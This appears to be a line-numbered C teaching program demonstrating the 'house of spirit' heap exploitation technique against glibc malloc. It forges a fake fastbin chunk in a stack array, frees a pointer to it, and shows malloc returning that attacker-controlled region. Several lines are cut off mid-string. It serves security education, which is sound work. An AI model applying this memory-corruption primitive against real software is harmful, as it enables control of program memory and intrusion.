 1 #include <stdio.h>
2 #include <stdlib.h>
3
4 int main()
5 {
6 fprintf(stderr, "This file demonstrates the house of spirit attack.\n");
7
8 fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");
9 malloc(1);
10
11 fprintf(stderr, "We will now overwrite a pointer to point to a fake 'fastbin' region.\n");
12 unsigned long long *a;
13 // This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations
14 unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
15
16 fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The first starts at %p and the second at %p.\n", sizeof(fa
17
18 fprintf(stderr, "This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling
19 fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc im
20 fake_chunks[1] = 0x40; // this is the size
21
22 fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 1
23 // fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8
24 fake_chunks[9] = 0x1234; // nextsize
25
26 fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_ch
27 fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n");
28 a = &fake_chunks[2];
29
30 fprintf(stderr, "Freeing the overwritten pointer.\n");
31 free(a);
32
33 fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_ch
34 fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
35 }